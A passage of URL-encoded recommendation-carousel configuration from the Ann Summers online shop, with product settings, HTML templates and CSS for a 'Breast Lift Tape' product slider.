w%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25